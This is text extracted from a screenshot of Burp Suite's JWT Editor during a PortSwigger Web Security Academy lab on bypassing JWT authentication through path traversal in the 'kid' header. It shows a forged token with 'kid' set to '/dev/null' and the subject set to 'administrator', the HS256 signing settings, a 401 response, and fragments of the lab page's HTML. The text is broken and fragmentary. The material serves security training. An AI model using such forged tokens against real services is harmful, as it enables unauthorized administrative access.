 Request
Pretty Raw Hex JSON Web Token Hackvertor
1
\n
JWT 1 - eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi ...
Serialized JWT
eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzU0MjMxOD
N9.CbUYQAmhrG9Y9PkvJa5N-02GbbET4Blk0zcfj7bxISw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "/dev/null", 2
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator", 3
"exp": 1675423183
}
Format JSON
Compact JSON
Signature
09 B5 18 40 09 A1 AC 6F 58 F4 F9 2F 25 AE 4D FB
4D 86 6D B1 13 E0 19 64 D3 37 1F 8F B6 F1 21 2C
4
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor
6
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=Non
4 Connection: close
Signing Key
490588f1-15df-4de0-bd4b-bc1884587084 (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
5 OK Cancel
JWT authentication bypass via kid head
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt
pass-via-kid-header-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;description
24 <svg version=1.1 id=Layer_1 xmlns='htt
xmlns:xlink='http://www.w3.org/1999/xl
0 0 28 30' enable-background='new 0 0
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,
</polygon>
27 <polygon points='14.3,0 12.9,1.2
Search...